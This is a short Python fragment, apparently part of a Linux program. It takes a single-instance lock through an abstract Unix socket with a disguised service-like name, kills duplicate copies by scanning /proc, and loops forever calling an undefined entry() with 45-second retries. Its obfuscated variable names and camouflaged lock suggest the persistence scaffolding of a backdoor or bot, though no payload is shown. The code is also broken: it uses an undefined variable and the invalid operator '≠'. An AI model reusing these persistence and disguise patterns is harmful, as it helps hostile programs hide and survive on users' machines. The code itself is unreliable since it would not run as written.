 def _singleton():
    try:
        import socket
        s = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
        s.bind(' postconnect_gateway_notify_lock')
    except socket.error as e:
        exit(1)
    compress()
    for bFHIkQyJI in os.listdir('/proc'):
        try:
            fh=open('/proc/'+proc+'/cmdline', "rb")
            fDWKiQoMFtK=fh.read()
            fh.close()
            if os.path.basename(__file__) in fDWKiQoMFtK and int(proc) ≠ os.getpid():
                exit(1)
        except:
            pass
    while 1:
        try:
            entry()
        except:
            time.sleep(45)